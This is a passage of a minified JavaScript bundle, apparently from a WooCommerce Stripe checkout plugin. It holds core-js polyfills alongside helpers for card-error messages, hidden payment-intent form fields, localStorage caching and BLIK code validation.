r=n(22),o=n(10),i=n(19),a=n(12),c=n(73),u=n(152),s=n(96),l=n(38),d=n(67),f=Object.assign,p=Object.defineProperty,h=o([].concat);t.exports=!f||a((function(){if(r&&1!==f({b:1},f(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=c(f({},e)).join("")}))?function(t,e){for(var n=l(t),o=arguments.length,a=1,f=u.f,p=s.f;o>a;)for(var v,m=d(arguments[a++]),g=f?h(c(m),f(m)):c(m),y=g.length,b=0;y>b;)v=g[b++],r&&!i(p,m,v)||(n[v]=m[v]);return n}:f},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(12),o=n(13),i=/#|\.prototype\./,a=function(t,e){var n=u[c(t)];return n==l||n!=s&&(o(e)?r(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},s=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},function(t,e,n){var r=n(10),o=n(23),i=n(44),a=n(107).indexOf,c=n(100),u=r([].push);t.exports=function(t,e){var n,r=i(t),s=0,l=[];for(n in r)!o(c,n)&&o(r,n)&&u(l,n);for(;e.length>s;)o(r,n=e[s++])&&(~a(l,n)||u(l,n));return l}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(32);t.exports=r("document","documentElement")},function(t,e,n){var r=n(22),o=n(23),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,s=c&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:u,CONFIGURABLE:s}},function(t,e,n){var r=n(10),o=n(13),i=n(97),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,n){var r=n(193);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";n.d(e,"l",(function(){return A})),n.d(e,"v",(function(){return R})),n.d(e,"j",(function(){return P})),n.d(e,"k",(function(){return j})),n.d(e,"g",(function(){return E})),n.d(e,"p",(function(){return T})),n.d(e,"o",(function(){return L})),n.d(e,"h",(function(){return N})),n.d(e,"d",(function(){return M})),n.d(e,"b",(function(){return q})),n.d(e,"a",(function(){return U})),n.d(e,"c",(function(){return D})),n.d(e,"r",(function(){return B})),n.d(e,"i",(function(){return F})),n.d(e,"m",(function(){return H})),n.d(e,"f",(function(){return z})),n.d(e,"w",(function(){return V})),n.d(e,"x",(function(){return G})),n.d(e,"n",(function(){return J})),n.d(e,"q",(function(){return K})),n.d(e,"t",(function(){return Y})),n.d(e,"y",(function(){return Q})),n.d(e,"z",(function(){return X})),n.d(e,"u",(function(){return Z})),n.d(e,"e",(function(){return tt})),n.d(e,"A",(function(){return et})),n.d(e,"s",(function(){return nt}));var r=n(1),o=n(9),i=n.n(o),a=n(34),c=n.n(a),u=n(55),s=n.n(u),l=n(57),d=n.n(l),f=n(117),p=n.n(f),h=n(43),v=n.n(h),m=n(125),g=n.n(m),y=n(25),b=n.n(y),_=n(4),w=n(2),x=n(88),S=n.n(x),k=n(129),O=n(3);const j=()=>{let t=null;if("undefined"!=typeof wc_stripe_upe_params)t=wc_stripe_upe_params;else if("object"==typeof wc&&void 0!==wc.wcSettings){var e;t=(null===(e=wc.wcSettings)||void 0===e?void 0:e.getSetting("stripe_data"))||null}if(!t)throw new Error("Stripe initialization data is not available");return t},C=t=>{var e;return i()(e=[O.K.INVALID_REQUEST,O.K.API_CONNECTION,O.K.API_ERROR,O.K.AUTHENTICATION_ERROR,O.K.RATE_LIMIT_ERROR]).call(e,t)},I=t=>({[O.J.INVALID_NUMBER]:Object(w.__)("The card number is not a valid credit card number.","woocommerce-gateway-stripe"),[O.J.INVALID_EXPIRY_MONTH]:Object(w.__)("The card expiration month is invalid.","woocommerce-gateway-stripe"),[O.J.INVALID_EXPIRY_YEAR]:Object(w.__)("The card expiration year is invalid.","woocommerce-gateway-stripe"),[O.J.INVALID_CVC]:Object(w.__)("The card security code is invalid.","woocommerce-gateway-stripe"),[O.J.INCORRECT_NUMBER]:Object(w.__)("The card number is incorrect.","woocommerce-gateway-stripe"),[O.J.INCOMPLETE_NUMBER]:Object(w.__)("The card number is incomplete.","woocommerce-gateway-stripe"),[O.J.INCOMPLETE_CVC]:Object(w.__)("The card security code is incomplete.","woocommerce-gateway-stripe"),[O.J.INCOMPLETE_EXPIRY]:Object(w.__)("The card expiration date is incomplete.","woocommerce-gateway-stripe"),[O.J.EXPIRED_CARD]:Object(w.__)("The card has expired.","woocommerce-gateway-stripe"),[O.J.INCORRECT_CVC]:Object(w.__)("The card security code is incorrect.","woocommerce-gateway-stripe"),[O.J.INCORRECT_ZIP]:Object(w.__)("The card zip code failed validation.","woocommerce-gateway-stripe"),[O.J.INVALID_EXPIRY_YEAR_PAST]:Object(w.__)("The card expiration year is in the past","woocommerce-gateway-stripe"),[O.J.CARD_DECLINED]:Object(w.__)("The card was declined.","woocommerce-gateway-stripe"),[O.J.MISSING]:Object(w.__)("There is no card on a customer that is being charged.","woocommerce-gateway-stripe"),[O.J.PROCESSING_ERROR]:Object(w.__)("An error occurred while processing the card.","woocommerce-gateway-stripe")}[t]||null),E=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(t){case O.K.INVALID_EMAIL:return Object(w.__)("Invalid email address, please correct and try again.","woocommerce-gateway-stripe");case C(t):return Object(w.__)("Unable to process this payment, please try again or use alternative method.","woocommerce-gateway-stripe");case O.K.CARD_ERROR:return I(e);case O.K.VALIDATION_ERROR:return""}return null},A=function(){var t,e;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"always";const r=null===(t=j())||void 0===t?void 0:t.paymentMethodsConfig,o=c()(e=s()(r)).call(e,t=>r[t].isReusable);return d()(o).call(o,(t,e)=>(t[e]=n,t),{})},R=(t,e,n)=>{const r={value:e,expiration:(new Date).getTime()+n};localStorage.setItem(t,p()(r))},P=t=>{const e=localStorage.getItem(t);if(!e)return null;const n=JSON.parse(e);return(new Date).getTime()>n.expiration?(localStorage.removeItem(t),null):n.value},T=t=>{var e,n,r;return void 0!==(null===(n=t=t||(null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig))||void 0===n?void 0:n.link)&&void 0!==(null===(r=t)||void 0===r?void 0:r.card)},L=()=>{var t,e;return!(null===(t=wc_stripe_express_checkout_params)||void 0===t||null===(e=t.stripe)||void 0===e||!e.is_amazon_pay_enabled)},N=function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const n=null===(t=j())||void 0===t?void 0:t.paymentMethodsConfig;var r,o;if(null===e)return null!==(r=j())&&void 0!==r&&r.isCheckout||null!==(o=j())&&void 0!==o&&o.isOrderPay?s()(n||{}):[O.v];const i=[e];return e===O.v&&T(n)&&i.push(O.C),i},M=()=>{var t;return v()(t=g()(Object(O.L)())).call(t,t=>"checkout_place_order_"+t).join(" ")},q=(t,e)=>{const n=b()(t).call(t,"input#wc-stripe-payment-method");n.length&&n.remove(),t.append(`<input type="hidden" id="wc-stripe-payment-method" name="wc-stripe-payment-method" value="${e}" />`)},U=(t,e)=>{t.append(`<input type="hidden" id="wc_payment_intent_id" name="wc_payment_intent_id" value="${e}" />`)},D=(t,e)=>{t.append(`<input type="hidden" id="wc-stripe-setup-intent" name="wc-stripe-setup-intent" value="${e.id}" />`)},B=t=>{const e=W(t);return null!==document.querySelector(`#wc-${e}-payment-token-new`)&&!document.querySelector(`#wc-${e}-payment-token-new`).checked},F=()=>{var t,e;const n=null===(t=j())||void 0===t?void 0:t.paymentMethodsConfig,r=null===(e=j())||void 0===e?void 0:e.gatewayId;let o=null;const i=document.querySelector('.payment_methods input[name="payment_method"].input-radio:checked');null!==i&&(o=i.id),"payment_method_stripe"===o&&(o="payment_method_stripe_card");let a=null;for(const t in n)if(`payment_method_${r}_${t}`===o){a=t;break}return a},H=()=>{var t,e,n;const r={},o=function(){var t,e;if(null!==(t=j())&&void 0!==t&&t.cartContainsSubscription)return!(null!==(e=j())&&void 0!==e&&e.subscriptionRequiresManualRenewal);const n=document.getElementById("wc-stripe-new-payment-method");return!(null===n||!n.checked)}()?"always":"never";var a,c;return r.terms=A(o),null!==(t=j())&&void 0!==t&&t.isCheckout&&!(null!==(e=j())&&void 0!==e&&e.isOrderPay||null!==(n=j())&&void 0!==n&&n.isChangingPayment)&&(r.fields={billingDetails:(c=null===(a=j())||void 0===a?void 0:a.enabledBillingFields,{name:i()(c).call(c,"billing_first_name")||i()(c).call(c,"billing_last_name")?"never":"auto",email:i()(c).call(c,"billing_email")?"never":"auto",phone:"auto",address:{country:i()(c).call(c,"billing_country")?"never":"auto",line1:i()(c).call(c,"billing_address_1")?"never":"auto",line2:i()(c).call(c,"billing_address_2")?"never":"auto",city:i()(c).call(c,"billing_city")?"never":"auto",state:i()(c).call(c,"billing_state")?"never":"auto",postalCode:i()(c).call(c,"billing_postcode")?"never":"auto"}})}),r},z=()=>{var t,e,n;const r=null===(t=document.getElementById("billing_email"))||void 0===t?void 0:t.value;return r?{defaultValues:{billingDetails:{email:r,phone:(null===(e=document.getElementById("billing_phone"))||void 0===e?void 0:e.value)||(null===(n=document.getElementById("shipping_phone"))||void 0===n?void 0:n.value)}}}:{}},V=t=>{var e;const n=jQuery(".woocommerce-notices-wrapper").first(),o=jQuery(".woocommerce-MyAccount-content").length>0;if(!n.length)return;var a,c,u,s;if("string"==typeof t||t instanceof String||(t=null!==(a=t)&&void 0!==a&&a.code&&j()[null===(c=t)||void 0===c?void 0:c.code]?j()[null===(u=t)||void 0===u?void 0:u.code]:(null===(s=t)||void 0===s?void 0:s.message)||"An unknown error occurred."),"undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig&&!o)return void Object(_.dispatch)("core/notices").createErrorNotice(t,{context:"wc/checkout/payments"});let l="";if("undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig){var d,f;const e=null===(d=window.wc)||void 0===d||null===(f=d.blocksCheckout)||void 0===f?void 0:f.StoreNotice;if(!e)return;const o=()=>Object(r.createElement)(e,{status:"error",isDismissible:!0},t),i=document.createElement("div");i.className="wc-block-components-notices",b()(n).call(n,".wc-block-components-notices").remove(),n.prepend(i),S.a.createRoot(i).render(Object(r.createElement)(o,null))}else l=i()(t).call(t,"woocommerce-error")?t:'<ul class="woocommerce-error" role="alert"><li>'+t+"</li></ul>",b()(n).call(n,".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),n.prepend(l);const p=b()(e=jQuery("form.checkout")).call(e,".input-text, select, input:checkbox");p.length&&p.each((function(){try{jQuery(this).trigger("validate").trigger("blur")}catch(t){}})),jQuery.scroll_to_notices(n),jQuery(document.body).trigger("checkout_error")},G=(t,e)=>{const n=jQuery(e).first();if(!n.length)return;"string"==typeof t||t instanceof String||(t=t.code&&j()[t.code]?j()[t.code]:t.message);let r="";r=i()(t).call(t,"woocommerce-error")?t:`\n\t\t\t<ul class="woocommerce-error" role="alert">\n\t\t\t\t<li>${t}</li>\n\t\t\t</ul>\n\t\t`,b()(n).call(n,".woocommerce-error").remove(),n.prepend(r)};let $=!1;const J=function(t){var e,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false",o="true"===r?null===(e=j())||void 0===e?void 0:e.blocksAppearance:null===(n=j())||void 0===n?void 0:n.appearance;const i=j();return o||(o=Object(k.a)("true"===r),("true"===r||i.isCheckout&&!i.isOrderPay&&!i.isChangingPayment)&&!$&&($=!0,"true"===r?i.blocksAppearance=o:i.appearance=o,t.saveAppearance(o,r).finally(()=>{$=!1}))),o},W=t=>Object(O.L)()[t]||"stripe",K=t=>{var e,n;return!(null===(n=((null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig)||{})[t.dataset.paymentMethodType])||void 0===n||!n.countries.length)},Y=t=>{var e,n;return!(null===(n=((null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig)||{})[t.dataset.paymentMethodType])||void 0===n||!n.supportsDeferredIntent)},Q=t=>{var e,n,r,o;const a=(null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig)||{},c=t.dataset.paymentMethodType,u=a[c].countries,s=(null===(n=document.getElementById("billing_country"))||void 0===n?void 0:n.value)||(null===(r=j())||void 0===r||null===(o=r.customerData)||void 0===o?void 0:o.billing_country)||"",l=document.querySelector(".payment_method_stripe_"+c);if(i()(u).call(u,s))l.style.display="block";else{l.style.display="none";const t=document.querySelector(`input[name="payment_method"][value="stripe_${c}"]`);t&&(t.checked=!1)}},X=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{CHECKOUT_STORE_KEY:t}=window.wc.wcBlocksData,e=Object(_.dispatch)(t);e.__internalSetRedirectUrl(null),e.__internalSetIdle()},Z=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{PAYMENT_STORE_KEY:t}=window.wc.wcBlocksData;Object(_.dispatch)(t).__internalSetPaymentIdle()},tt=t=>{const e={},n=b()(t).call(t,".woocommerce-PaymentMethods input.input-radio:checked");if(!n.length)return e;const r=n.closest("li");if(!r.length)return e;const o=b()(r).call(r,".wc-stripe-update-all-subscriptions-payment-method");return o.length&&o.is(":checked")&&(e.update_all_subscription_payment_methods=!0),e},et=function(){var t,e,n;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;const o="#wc-stripe-blik-code",i=r?null==r||null===(t=b()(r).call(r,o))||void 0===t?void 0:t.val():null===(e=document)||void 0===e||null===(n=e.querySelector(o))||void 0===n?void 0:n.value;if(!/[0-9]{6}/.test(i))throw new Error(Object(w.__)("BLIK Code is invalid","woocommerce-gateway-stripe"))},nt=()=>{jQuery("#wc-stripe-blik-code_field input").length&&""===jQuery("#wc-stripe-blik-code_field input").val()&&jQuery("#wc-stripe-blik-code_field").hasClass("woocommerce-invalid")&&jQuery("#wc-stripe-blik-code_field").removeClass("woocommerce-invalid woocommerce-invalid-required-field")}},,function(t,e,n){t.exports=n(308)},function(t,e,n){var r=n(10),o=n(99),i=n(37),a=n(51),c=r("".charAt),u=r("".charCodeAt),s=r("".slice),l=function(t){return function(e,n){var r,l,d=i(a(e)),f=o(n),p=d.length;return f<0||f>=p?t?"":void 0:(r=u(d,f))<55296||r>56319||f+1===p||(l=u(d,f+1))<56320||l>57343?t?c(d,f):r:t?s(d,f,f+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e,n){var r=n(12),o=n(15),i=n(31),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(108),o=n(42),i=n(90),a=Array,c=Math.max;t.exports=function(t,e,n){for(var u=o(t),s=r(e,u),l=r(void 0===n?u:n,u),d=a(c(l-s,0)),f=0;s<l;s++,f++)i(d,f,t[s]);return d.length=f,d}},function(t,e,n){"use strict";n(114);var r=n(8),o=n(11),i=n(19),a=n(10),c=n(22),u=n(161),s=n(47),l=n(257),d=n(61),f=n(144),p=n(63),h=n(124),v=n(13),m=n(23),g=n(45),y=n(46),b=n(29),_=n(21),w=n(37),x=n(78),S=n(49),k=n(123),O=n(89),j=n(93),C=n(15),I=n(258),E=C("iterator"),A=p.set,R=p.getterFor("URLSearchParams"),P=p.getterFor("URLSearchParamsIterator"),T=Object.getOwnPropertyDescriptor,L=function(t){if(!c)return o[t];var e=T(o,t);return e&&e.value},N=L("fetch"),M=L("Request"),q=L("Headers"),U=M&&M.prototype,D=q&&q.prototype,B=o.RegExp,F=o.TypeError,H=o.decodeURIComponent,z=o.encodeURIComponent,V=a("".charAt),G=a([].join),$=a([].push),J=a("".replace),W=a([].shift),K=a([].splice),Y=a("".split),Q=a("".slice),X=/\+/g,Z=Array(4),tt=function(t){return Z[t-1]||(Z[t-1]=B("((?:%[\\da-f]{2}){"+t+"})","gi"))},et=function(t){try{return H(t)}catch(e){return t}},nt=function(t){var e=J(t,X," "),n=4;try{return H(e)}catch(t){for(;n;)e=J(e,tt(n--),et);return e}},rt=/[!'()~]|%20/g,ot={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},it=function(t){return ot[t]},at=function(t){return J(z(t),rt,it)},ct=f((function(t,e){A(this,{type:"URLSearchParamsIterator",iterator:k(R(t).entries),kind:e})}),"Iterator",(function(){var t=P(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(_(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===V(t,0)?Q(t,1):t:w(t)))};ut.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,o,a,c,u,s=O(t);if(s)for(n=(e=k(t,s)).next;!(r=i(n,e)).done;){if(a=(o=k(b(r.value))).next,(c=i(a,o)).done||(u=i(a,o)).done||!i(a,o).done)throw F("Expected sequence with length 2");$(this.entries,{key:w(c.value),value:w(u.value)})}else for(var l in t)m(t,l)&&$(this.entries,{key:l,value:w(t[l])})},parseQuery:function(t){if(t)for(var e,n,r=Y(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Y(e,"="),$(this.entries,{key:nt(W(n)),value:nt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],$(n,at(t.key)+"="+at(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var st=function(){h(this,lt);var t=arguments.length>0?arguments[0]:void 0;A(this,new ut(t))},lt=st.prototype;if(l(lt,{append:function(t,e){j(arguments.length,2);var n=R(this);$(n.entries,{key:w(t),value:w(e)}),n.updateURL()},delete:function(t){j(arguments.length,1);for(var e=R(this),n=e.entries,r=w(t),o=0;o<n.length;)n[o].key===r?K(n,o,1):o++;e.updateURL()},get:function(t){j(arguments.length,1);for(var e=R(this).entries,n=w(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){j(arguments.length,1);for(var e=R(this).entries,n=w(t),r=[],o=0;o<e.length;o++)e[o].key===n&&$(r,e[o].value);return r},has:function(t){j(arguments.length,1);for(var e=R(this).entries,n=w(t),r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){j(arguments.length,1);for(var n,r=R(this),o=r.entries,i=!1,a=w(t),c=w(e),u=0;u<o.length;u++)(n=o[u]).key===a&&(i?K(o,u--,1):(i=!0,n.value=c));i||$(o,{key:a,value:c}),r.updateURL()},sort:function(){var t=R(this);I(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=R(this).entries,r=g(t,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new ct(this,"keys")},values:function(){return new ct(this,"values")},entries:function(){return new ct(this,"entries")}},{enumerable:!0}),s(lt,E,lt.entries,{name:"entries"}),s(lt,"toString",(function(){return R(this).serialize()}),{enumerable:!0}),d(st,"URLSearchParams"),r({global:!0,constructor:!0,forced:!u},{URLSearchParams:st}),!u&&v(q)){var dt=a(D.has),ft=a(D.set),pt=function(t){if(_(t)){var e,n=t.body;if("URLSearchParams"===y(n))return e=t.headers?new q(t.headers):new q,dt(e,"content-type")||ft(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(t,{body:S(0,w(n)),headers:S(0,e)})}return t};if(v(N)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return N(t,arguments.length>1?pt(arguments[1]):{})}}),v(M)){var ht=function(t){return h(this,U),new M(t,arguments.length>1?pt(arguments[1]):{})};U.constructor=ht,ht.prototype=U,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:ht})}}t.exports={URLSearchParams:st,getState:R}},function(t,e,n){var r=n(10),o=n(51),i=n(37),a=n(119),c=r("".replace),u="["+a+"]",s=RegExp("^"+u+u+"*"),l=RegExp(u+u+"*$"),d=function(t){return function(e){var n=i(o(e));return 1&t&&(n=c(n,s,"")),2&t&&(n=c(n,l,"")),n}};t.exports={start:d(1),end:d(2),trim:d(3)}},function(t,e,n){var r=n(15),o=n(52),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(19),o=n(29),i=n(110);t.exports=function(t,e,n){var a,c;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){c=!0,a=t}if("throw"===e)throw n;if(c)throw a;return o(a),n}},function(t,e,n){"use strict";var r=n(160).charAt,o=n(37),i=n(63),a=n(143),c=n(145),u=i.set,s=i.getterFor("String Iterator");a(String,"String",(function(t){u(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,e=s(this),n=e.string,o=e.index;return o>=n.length?c(void 0,!0):(t=r(n,o),e.index+=t.length,c(t,!1))}))},,,function(t,e,n){var r=n(29),o=n(282),i=n(77),a=n(15)("species");t.exports=function(t,e){var n,c=r(t).constructor;return void 0===c||i(n=r(c)[a])?e:o(n)}},function(t,e,n){var r,o,i,a,c=n(11),u=n(64),s=n(45),l=n(13),d=n(23),f=n(12),p=n(153),h=n(92),v=n(111),m=n(93),g=n(172),y=n(69),b=c.setImmediate,_=c.clearImmediate,w=c.process,x=c.Dispatch,S=c.Function,k=c.MessageChannel,O=c.String,j=0,C={};try{r=c.location}catch(t){}var I=function(t){if(d(C,t)){var e=C[t];delete C[t],e()}},E=function(t){return function(){I(t)}},A=function(t){I(t.data)},R=function(t){c.postMessage(O(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:S(t),n=h(arguments,1);return C[++j]=function(){u(e,void 0,n)},o(j),j},_=function(t){delete C[t]},y?o=function(t){w.nextTick(E(t))}:x&&x.now?o=function(t){x.now(E(t))}:k&&!g?(a=(i=new k).port2,i.port1.onmessage=A,o=s(a.postMessage,a)):c.addEventListener&&l(c.postMessage)&&!c.importScripts&&r&&"file:"!==r.protocol&&!f(R)?(o=R,c.addEventListener("message",A,!1)):o="onreadystatechange"in v("script")?function(t){p.appendChild(v("script")).onreadystatechange=function(){p.removeChild(this),I(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:b,clear:_}},function(t,e,n){var r=n(68);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},function(t,e,n){var r=n(65),o=n(290),i=n(87).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(void 0,(function(){}))}))},function(t,e,n){var r=n(29),o=n(21),i=n(56);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(11),o=n(64),i=n(13),a=n(68),c=n(92),u=n(93),s=/MSIE .\./.test(a),l=r.Function,d=function(t){return s?function(e,n){var r=u(arguments.length,1)>2,a=i(e)?e:l(e),s=r?c(arguments,2):void 0;return t(r?function(){o(a,this,s)}:a,n)}:t};t.exports={setTimeout:d(r.setTimeout),setInterval:d(r.setInterval)}},,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(19),o=n(21),i=n(105),a=n(110),c=n(180),u=n(15),s=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,u=a(t,l);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||i(n))return n;throw s("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},function(t,e,n){var r=n(19),o=n(13),i=n(21),a=TypeError;t.exports=function(t,e){var n,c;if("string"===e&&o(n=t.toString)&&!i(c=r(n,t)))return c;if(o(n=t.valueOf)&&!i(c=r(n,t)))return c;if("string"!==e&&o(n=t.toString)&&!i(c=r(n,t)))return c;throw a("Can't convert object to primitive value")}},function(t,e,n){var r=n(11),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(12);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(13),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},function(t,e,n){var r=n(22),o=n(135),i=n(41),a=n(29),c=n(44),u=n(73);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=c(e),o=u(e),s=o.length,l=0;s>l;)i.f(t,n=o[l++],r[n]);return t}},function(t,e,n){var r=n(11),o=n(13),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},function(t,e,n){"use strict";var r=n(101),o=n(46);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(190);t.exports=r},function(t,e,n){var r=n(20),o=n(191),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||r(i,t)&&e===i.map?o:e}},function(t,e,n){n(192);var r=n(26);t.exports=r("Array").map},function(t,e,n){"use strict";var r=n(8),o=n(70).map;r({target:"Array",proto:!0,forced:!n(80)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(79),o=n(85),i=n(21),a=n(15)("species"),c=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===c||r(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},function(t,e,n){var r=n(195);t.exports=r},function(t,e,n){n(196);var r=n(27);t.exports=r.Object.entries},function(t,e,n){var r=n(8),o=n(146).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(198);t.exports=r},function(t,e,n){var r=n(20),o=n(199),i=n(201),a=Array.prototype,c=String.prototype;t.exports=function(t){var e=t.includes;return t===a||r(a,t)&&e===a.includes?o:"string"==typeof t||t===c||r(c,t)&&e===c.includes?i:e}},function(t,e,n){n(200);var r=n(26);t.exports=r("Array").includes},function(t,e,n){"use strict";var r=n(8),o=n(107).includes,i=n(12),a=n(109);r({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},function(t,e,n){n(202);var r=n(26);t.exports=r("String").includes},function(t,e,n){"use strict";var r=n(8),o=n(10),i=n(139),a=n(51),c=n(37),u=n(140),s=o("".indexOf);r({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~s(c(a(this)),c(i(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(21),o=n(50),i=n(15)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(20),o=n(206),i=Array.prototype;t.exports=function(t){var e=t.filter;return t===i||r(i,t)&&e===i.filter?o:e}},function(t,e,n){n(207);var r=n(26);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(8),o=n(70).filter;r({target:"Array",proto:!0,forced:!n(80)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(209);t.exports=r},function(t,e,n){var r=n(20),o=n(210),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||r(i,t)&&e===i.reduce?o:e}},function(t,e,n){n(211);var r=n(26);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(8),o=n(212).left,i=n(102),a=n(62),c=n(69);r({target:"Array",proto:!0,forced:!i("reduce")||!c&&a>79&&a<83},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(36),o=n(38),i=n(67),a=n(42),c=TypeError,u=function(t){return function(e,n,u,s){r(n);var l=o(e),d=i(l),f=a(l),p=t?f-1:0,h=t?-1:1;if(u<2)for(;;){if(p in d){s=d[p],p+=h;break}if(p+=h,t?p<0:f<=p)throw c("Reduce of empty array with no initial value")}for(;t?p>=0:f>p;p+=h)p in 